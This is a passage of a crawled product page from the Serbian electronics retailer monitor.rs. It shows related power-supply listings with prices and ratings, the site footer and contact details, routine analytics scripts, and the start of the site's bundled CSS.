"additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Chieftec"/></div> Proizvođač: Chieftec </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Snaga u W"/><meta itemprop = "value" content = "1250"/></div> Snaga u W: 1250 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Efikasnost"/><meta itemprop = "value" content = "80 Plus Gold"/></div> Efikasnost: 80 Plus Gold </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kabliranje"/><meta itemprop = "value" content = "Modularni"/></div> Kabliranje: Modularni </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "3 Godine"/></div> Garantni rok: 3 Godine </li></ul><meta itemprop = "brand" content = "Chieftec"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "35521" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--35521 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "35521" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "35521" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "35521" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "35521" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "35521" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "92538" /><section class = "product_single__compact_information"><a href = "napajanja/1200W-Thermaltake-TougHPower-PS-TPD-1200FNFAPE-3" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 1200W Thermaltake TougHPower PS-TPD-1200FNFAPE-3 </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "napajanja/1200W-Thermaltake-TougHPower-PS-TPD-1200FNFAPE-3" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 1200W Thermaltake TougHPower PS-TPD-1200FNFAPE-3" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/92538_1768496121_136482.webp" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="26290" /><meta itemprop = "url" content = "https://www.monitor.rs/napajanja/1200W-Thermaltake-TougHPower-PS-TPD-1200FNFAPE-3" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 28.295,00 RSD </p><p class = "product_single__compact_price_discount"> 26.290,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Thermaltake"/></div> Proizvođač: Thermaltake </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Snaga u W"/><meta itemprop = "value" content = "1200"/></div> Snaga u W: 1200 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "2 Godine"/></div> Garantni rok: 2 Godine </li></ul><meta itemprop = "brand" content = "Thermaltake"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49412" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49412 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49412" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49412" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49412" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49412" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49412" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div></div></div><div class="tabs__single tabs__single--2"><script src='https://www.google.com/recaptcha/api.js?hl=sr' nonce="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0" ></script><section class="comments" id="comments"><div class="comments__display" id="comments__display"><ul class="comments__list" itemscope itemtype = "http://schema.org/UserComments"></ul></div><input type="hidden" id = "comments_list__node_id" name="node_id" value="71637" /><input type="hidden" id = "comments_list__page_type" name="type" value="Product" /><p class="comments_list__login_notification"> Da biste mogli da ostavite komentar, morate da se <a class="common_landing__link" href="/prijava">prijavite</a> ili da se <a class="common_landing__link" href="/registracija">registrujete</a> na sajt <a class="common_landing__link" href="/">monitor.rs</a></p><input class = "comments__post comments__more common_landings__visually_hidden" type = "button" value = "Učitaj još" /><script type="text/html" id="comment_list__tmpl"><%for (var i = 0, l = comments.length; i < l; i++) {%><%var comment = comments[i];%><%var node_id = 71637;%><li class="comment_single" id = "comment_single__ancor_<%= comment.id%>"><input class = "comment_single__reply_toggle comment_single__reply_toggle--<%= comment.id%> common_landings__visually_hidden" id = "comment_single__reply_toggle--<%= comment.id%>" type = "checkbox" data-comment-id = "<%= comment.id%>" /><div class="comment_single__heading"><h5 class="comment_single__author" itemprop = "creator"><%= comment.user.username%></h5><time itemprop = "commentTime" class = "comment_single__time" datetime = "<%= comment.date_time%>" ><%= comment.date_formatted %></time></div><img alt = "<%= comment.user.username%>" class = "comment_single__avatar"{ src = "<%= comment.user.profile_picture_small%>" /><p class="comment_single__text" itemprop = "commentText"><%= comment.text%></p><ul class="comment_single__replies"><%for(var i_single = 0, l_single = comment.replies.length; i_single < l_single; i_single++) {%><%var reply = comment.replies[i_single];%><li class="comment_single__reply_single"><div class="comment_single__heading"><h5 class = "comment_single__author" itemprop = "creator" ><%= comment.user.username%></h5><time itemprop = "commentTime" class = "comment_single__time" datetime = "<%= reply.date_time %>" ><%= reply.date_formatted %></time></div><img alt = "<%= reply.user.username%>" class = "comment_single__avatar" src = "<%= reply.user.profile_picture_small %>" /><p class="comment_single__text"><%= reply.text%></p></li><%}%></ul></li><%}%></script></section></div></div></section></section></div></div><div class = "main_container__banner"></div></section></div><!-- /.container-fluid --></div><!-- /#page-wrapper --></main><footer class="footer"><article class = "footer"><div class="footer_container"><nav class = "footer_item"><h3 class = "footer_heading">Info</h3><ul class = "footer_item__list"><li><a class = "footer_basic__information_item" href = "opsti-uslovi">Opšti uslovi</a></li><li><a class = "footer_basic__information_item" href = "nacin-isporuke">Način isporuke</a></li><li><a class = "footer_basic__information_item" href = "nacin-placanja">Način plaćanja</a></li><li><a class = "footer_basic__information_item" href = "kako-naruciti">Kako naručiti</a></li><li><a class = "footer_basic__information_item" href = "korporativna-prodaja">Korporativna prodaja</a></li><li><a class = "footer_basic__information_item" href = "tax-free">Taxfree</a></li><li><a class = "footer_basic__information_item" href = "ugovorne-odredbe">Ugovor o prodaji</a></li><li><a class = "footer_basic__information_item" href = "uslovi-garancije">Uslovi garancije</a></li><li><a class = "footer_basic__information_item" href = "zastita-privatnosti">Zaštita privatnosti</a></li></ul></nav><nav class = "footer_item"><h3 class = "footer_heading">Usluge</h3><ul class = "footer_item__list"><li><a class = "footer_basic__information_item" href = "kontakt">Kontakt</a></li><li><a class = "footer_basic__information_item" href = "servis">Servis</a></li></ul></nav><section class = "footer_item"><h3 class = "footer_heading footer_news__headline">It vesti</h3><ul class = "footer_item__list"><li><a class = "footer_news__item" href = "testkategorija" > Procesori </a></li></ul><ul class = "footer_item__list"><li><a class = "footer_news__item" href = "gpu" > Grafičke Kartice </a></li></ul></section><section class = "footer_item"><h3 class = "footer_heading footer_contact__headline" >Kontakt informacije</h3><svg aria-hidden="true" class = "footer_contact__svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol id="footer_contact__icon--address" viewBox="0 0 32 32"><title>Adresa</title><path d="M32 19l-6-6v-9h-4v5l-6-6-16 16v1h4v10h10v-6h4v6h10v-10h4z"></path></symbol><symbol id="footer_contact__icon--phone" viewBox="0 0 32 32"><title>Telefon</title><path d="M22 20c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.109 12.109 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6z"></path></symbol><symbol id="footer_contact__icon--mail" viewBox="0 0 32 32"><title>Email</title><path d="M26.667 0h-21.333c-2.934 0-5.334 2.4-5.334 5.334v21.332c0 2.936 2.4 5.334 5.334 5.334h21.333c2.934 0 5.333-2.398 5.333-5.334v-21.332c0-2.934-2.399-5.334-5.333-5.334zM5.707 27.707l-2.414-2.414 8-8 0.914 0.914-6.5 9.5zM4.793 6.207l0.914-0.914 10.293 8.293 10.293-8.293 0.914 0.914-11.207 13.207-11.207-13.207zM26.293 27.707l-6.5-9.5 0.914-0.914 8 8-2.414 2.414z"></path></symbol><symbol id="footer_contact__icon--clock" viewBox="0 0 32 32"><title>Radno vreme</title><path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM20.586 23.414l-6.586-6.586v-8.828h4v7.172l5.414 5.414-2.829 2.829z"></path></symbol></defs></svg><div itemscope itemtype = "http://schema.org/LocalBusiness"><meta itemprop="telephone" content="+381114114800"><meta itemprop="priceRange" content="$$"><meta itemprop = "currenciesAccepted" content = "RSD"/><meta itemprop="name" content="Monitor"><link itemprop="image" href="/favicon-1024x1024.png" /><div class = "common_landings__visually_hidden" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" ><meta itemprop="streetAddress" content="Kumanovska 14 Vračar"><meta itemprop="addressLocality" content="Belgrade"><meta itemprop="postalCode" content="11000"><meta itemprop="addressCountry" content="RS"></div></div><table class = "footer_contact__table" role = "presentation"><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--address"><use xlink:href="#footer_contact__icon--address"></use></svg></td><td class = "footer_contact__cell"><a itemprop = "hasMap" href = "https://www.google.rs/maps/place/Kumanovska 14, Vračar" class = "footer_contact__item" target= "_blank" rel = "noopener" ><span class = "footer_contact__item_info"> Adresa: <span itemprop = "address">Kumanovska 14, Vračar</span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--phone"><use xlink:href="#footer_contact__icon--phone"></use></svg></td><td class = "footer_contact__cell"><a class = "footer_contact__item" href = "tel:+381114114700" ><span class = "footer_contact__item_info"><span class = " footer_contact__item_phone_text footer_contact__item_phone_text--first " > Telefoni: </span><span class = "footer_contact__item_phone" itemprop = "telephone" > 011/41-14-700 </span></span></a><a class = "footer_contact__item" href = "tel:+381114114800" ><span class = "footer_contact__item_info"><span class = " footer_contact__item_phone_text " > Telefoni: </span><span class = "footer_contact__item_phone" itemprop = "telephone" > 011/41-14-800 </span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--mail"><use xlink:href="#footer_contact__icon--mail"></use></svg></td><td class = "footer_contact__cell"><a class = "footer_contact__item" href = "mailto:prodaja@monitor.rs" ><span class = "footer_contact__item_info"> Email: <span itemprop = "email">prodaja@monitor.rs</span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--clock"><use xlink:href="#footer_contact__icon--clock"></use></svg></td><td class = "footer_contact__cell"><div class = "footer_contact__item_open_hours footer_contact__item_info"> Radnim danima od 09-20 časova <br/>Subotom od 10-15 časova </div></td></tr></table></section><!--<section class = "footer_item"><h3 class = "footer_heading footer_work__time_headline">Radno vreme</h3><div itemscope itemtype = "http://schema.org/LocalBusiness"><ul class = "footer_work__time_list"><li class = "footer_work__time_item" > Adresa: <span itemprop = "address" > Kumanovska 14, Vračar </span></li><li class = "footer_work__time_item" itemprop = "openingHours" > Radnim danima od 09-20 časova <br/>Subotom od 10-15 časova </li></ul><div class = "common_landings__visually_hidden" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><meta itemprop="streetAddress" content="Kumanovska 14 Vračar"><meta itemprop="addressLocality" content="Belgrade"><meta itemprop="postalCode" content="11000"><meta itemprop="addressCountry" content="RS"></div></div></section> !--><section class = "footer_social footer_item"><div class = "social_list__item_container"><label for = "social_list__facebook" class = "common_landings__visually_hidden" > facebook </label><a aria-label = "facebook" class = "social_list__network ssk ssk-facebook " content = "facebook" href = "https://www.facebook.com/MonitorBeograd/" id = "social_list__facebook" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__twitter" class = "common_landings__visually_hidden" > twitter </label><a aria-label = "twitter" class = "social_list__network ssk ssk-twitter " content = "twitter" href = "https://twitter.com/Monitor_System" id = "social_list__twitter" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__pinterest" class = "common_landings__visually_hidden" > pinterest </label><a aria-label = "pinterest" class = "social_list__network ssk ssk-pinterest " content = "pinterest" href = "https://www.pinterest.com//MonitorBeograd" id = "social_list__pinterest" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__instagram" class = "common_landings__visually_hidden" > instagram </label><a aria-label = "instagram" class = "social_list__network ssk ssk-instagram " content = "instagram" href = "https://www.instagram.com/monitor.rs/?hl=sr" id = "social_list__instagram" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__youtube" class = "common_landings__visually_hidden" > youtube </label><a aria-label = "youtube" class = "social_list__network ssk ssk-youtube " content = "youtube" href = "https://www.youtube.com/channel/UCvVeIu2gZZl5il-srlzYaXQ" id = "social_list__youtube" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div></section><section class = "footer_info"><p class = "footer_info__text">Prikazane cene su sa uračunatim PDV-om. Plaćanje se vrši isključivo u RSD. Monitor System se maksimalno trudi da sve opise, slike i cene što je moguće tačnije prikaže. Uključujući sve resurse, a zbog komplikovanosti sistema online prodaje, ne možemo garantovati da su svi podaci na našem sajtu tačni. Za proveru stanja, opisa, cena ili bilo koje drugo pitanje, kontaktirajte nas na 011-3086-979.</p></section></div></article><div aria-label="Politika privatnosti" aria-live="polite" class="cookies_info" role="dialog" ><p class = "cookies_info__text"> Ovaj sajt koristi kolačiće. Pročitajte našu stranu o <a href="/zaštita-privatnosti" class="cookies_info__link">politici privatnosti</a>. </p><form action = "cookiesAccepted" class = "cookies_info__form" method = "post" ><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><button aria-label="Zatvori" class="cookies_info__dismiss" title = "Zatvori" type="submit" ><span aria-hidden="true">×</span></button></form></div></footer><script id = "test" nonce = "1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0" type="text/javascript" > if (window.Monitor === undefined) { var Monitor = {}; } Monitor._params = { fm_key: '', }; Monitor._params["HeaderLogo"] = []; Monitor._params["UserMenuWidget"] = {"MainMenuCart":[],"MainMenuWishList":[],"MainMenuCompare":[]}; Monitor._params["HeaderSearchBar"] = []; Monitor._params["HeaderCompanyInfo"] = []; Monitor._params["MainMenu"] = []; Monitor._params["Banner"] = []; Monitor._params["Breadcrumbs"] = []; Monitor._params["ProductPage"] = {"ProductLightboxGallery":[],"AtomProductDetails":[],"AtomProductDescription":[],"AtomProductName":[],"RelatedProducts":{"AtomProductSingleCompact":{"ProductRating":[]}},"CompareProductButton":[],"ProductStock":[],"ProductSingle":{"AtomWishListToggle":[],"AtomCartToggle":[],"ProductRating":[],"CompareProductsToggle":[],"ConfiguratorAddButton":[]},"InfoHelpDesk":[],"ProductVideo":[],"CommentsList":{"CommentSingle":[],"node_id":71637},"SocialShare":[],"InfoShippingCost":[],"Tabs":[]}; Monitor._params["FooterBasicInformation"] = []; Monitor._params["FooterServices"] = []; Monitor._params["FooterItNews"] = []; Monitor._params["FooterContact"] = []; Monitor._params["FooterWorkTime"] = []; Monitor._params["SocialList"] = []; Monitor._params["FooterInfo"] = []; </script><script nonce = "1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0" async="" src="https://www.google-analytics.com/analytics.js"></script><script nonce = "1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0" type="text/javascript"><!--//--><![CDATA[//><!-- (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-9374481-2", {"cookieDomain":"auto"});ga("send", "pageview"); //--><!]]></script><!-- Facebook Pixel Code --><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '898832827527148'); fbq('track', 'PageView'); </script><noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=898832827527148&ev=PageView &noscript=1"/></noscript><!-- End Facebook Pixel Code --><script src="/min/?b=Components&f=libs/nouislider.min.js,libs/omni-slider.min.js,libs/underscore-min.js,libs/MonitorPolyfill.js,libs/MonitorMainAjax.js,libs/MonitorMainDOM.js,libs/MonitorMainRouter.js,UserMenuWidget/js/UserMenuWidget.js,MainMenuCart/js/MainMenuCart.js,MainMenuWishList/js/MainMenuWishList.js,MainMenuCompare/js/MainMenuCompare.js,HeaderSearchBar/js/auto-complete.js,HeaderSearchBar/js/HeaderSearchBar.js,MainMenu/js/MainMenu.js,Banner/js/Banner.js,Breadcrumbs/js/Breadcrumbs.js,ProductPage/js/ProductPage.js,ProductLightboxGallery/js/lightbox.js,ProductLightboxGallery/js/ProductLightBoxGallery.js,ProductRating/js/ProductRating.js,ProductSingle/js/ProductSingle.js,AtomWishListToggle/js/AtomWishListToggle.js,AtomCartToggle/js/AtomCartToggle.js,libs/plugins/sweetalert/sweetalert2.min.js,CompareProductsToggle/js/CompareProductsToggle.js,ConfiguratorAddButton/js/ConfiguratorAddButton.js,CommentsList/js/CommentsList.js,CommentSingle/js/CommentSingle.js,CommentSingle/js/timeago.min.js,SocialShare/js/social-share-kit.js,SocialShare/js/SocialShare.js,CookiesInfo/js/CookiesInfo.js" nonce = "1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0" type="text/javascript" charset="utf-8" defer></script><script type="text/javascript" nonce = "1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"> if ('serviceWorker' in navigator) { navigator.serviceWorker.register('service-worker.js').then( function(reg) {}, function(error) { console.log('Došlo je do greške: '+ error); } ); } </script></body></html> 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.monitor.rs/min/?b=Components&f=libs/nouislider.min.css,libs/omni-slider.min.css,libs/common_landings.css,Header/css/Header.css,HeaderLogo/css/HeaderLogo.css,UserMenuWidget/css/UserMenuWidget.css,HeaderSearchBar/css/auto-complete.css,HeaderSearchBar/css/HeaderSearchBar.css,HeaderCompanyInfo/css/HeaderCompanyInfo.css,MenuSliderBox/css/MenuSliderBox.css,MainMenu/css/MainMenu.css,Banner/css/Banner.css,Banner/css/BannerSlider.css,MainContainer/css/MainContainer.css,Breadcrumbs/css/Breadcrumbs.css,ProductPage/css/ProductPage.css,ProductLightboxGallery/css/ProductLightboxGallery.css,ProductLightboxGallery/css/lightbox.css,AtomProductDetails/css/AtomProductDetails.css,AtomProductDescription/css/AtomProductDescription.css,AtomProductName/css/AtomProductName.css,RelatedProducts/css/RelatedProducts.css,AtomProductSingleCompact/css/AtomProductSingleCompact.css,ProductRating/css/ProductRating.css,ProductStock/css/ProductStock.css,ProductSingle/css/ProductSingle.css,AtomWishListToggle/css/AtomWishListToggle.css,AtomCartToggle/css/AtomCartToggle.css,libs/plugins/sweetalert/sweetalert2.min.css,CompareProductsToggle/css/CompareProductsToggle.css,ConfiguratorAddButton/css/ConfiguratorAddButton.css,InfoHelpDesk/css/InfoHelpDesk.css,ProductVideo/css/ProductVideo.css,CommentsList/css/CommentsList.css,CommentSingle/css/CommentSingle.css,SocialShare/css/social-share-kit.css,SocialShare/css/SocialShare.css,InfoShippingCost/css/InfoShippingCost.css,Tabs/css/Tabs.css,Footer/css/Footer.css,FooterBasicInformation/css/FooterBasicInformation.css,FooterServices/css/FooterServices.css,FooterItNews/css/FooterItNews.css,FooterContact/css/FooterContact.css,FooterWorkTime/css/FooterWorkTime.css,SocialList/css/social-share-kit.css,SocialList/css/SocialList.css,FooterInfo/css/FooterInfo.css,CookiesInfo/css/CookiesInfo.css
body_size: 15875
content:
/*! nouislider - 10.0.0 - 2017-05-28 14:52:48 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-connect{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-origin{position:absolute;height:0;width:0}.noUi-handle{position:relative;z-index:1}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:top .3s,right .3s,bottom .3s,left .3s;transition:top .3s,right .3s,bottom .3s,left .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-base,.noUi-handle{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connect{background:#3FB8AF;border-radius:4px;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large,.noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%,50%,0);transform:translate3d(-50%,50%,0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.slider{width:100%;height:.7rem;border:1px solid #000;position:relative}.slider.one-way .handle.handle-left{visibility:hidden}.slider .slider-circle{width:.6rem;height:.6rem;border-radius:50%;background-color:#0a84c1;position:relative;display:inline-block;margin-top:1rem;pointer-events:none;-webkit-user-select:none}.slider .handle{width:2.6rem;height:2.6rem;border-radius:2.6rem;position:absolute;top:-1rem;border:1px solid #000;background-color:#fff;text-align:center;cursor:pointer;z-index:1;-webkit-tap-highlight-color:transparent}.slider .handle.ontop{z-index:2}.slider .handle:active{border-color:#0a84c1;box-shadow:0 0 .5rem #0a84c1}.slider .handle-left{left:0}.slider .handle-right{right:0}.slider .slider-fill{position:absolute;top:0;bottom:0;left:0;right:0;background:#0a84c1;pointer-events:none;-webkit-user-select:none}.slider .slider-transition{-webkit-transition:all .5s ease;transition:all .5s ease}body{background-color:#e0dfdd;margin:0;font-family:'Source Sans Pro',sans-serif;min-height:100vh;display:flex;flex-direction:column}.common_landings__visually_hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.common_landings__hidden{height:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.common_landings__icon{display:inline-block;fill:#0056a9;height:1em;stroke:#0056a9;stroke-width:0;width:1em}.wrapper{flex-grow:1}.common_landings__display_none{display:none}.common_landings__remove_appearence{-webkit-appearance:none;appearance:none}.common_landings__button_remove{background-color:#e9e9e9;border-radius:4px;border:solid 1px #d5d5d5;color:#b1003f;cursor:pointer;font-weight:bold;padding:8px
10px;transition:background-color 0.3s, color 0.3s}.common_landings__button_remove:hover{background-color:#b1003f;color:white}button,input[type="submit"],input[type="button"]{-webkit-appearance:none;appearance:none;border-radius:0}input,textarea,select{font-family:inherit}.header{background-color:#000;border-bottom:solid 2px #0e4bac;width:100%}.header__inner{align-items:center;display:flex;flex-wrap:wrap;margin:0
auto;max-width:1200px;padding:0.5em 0 0.5em;width:80%}@media (max-width: 480px){.header__inner{padding:0;padding-top:1vh}}@media
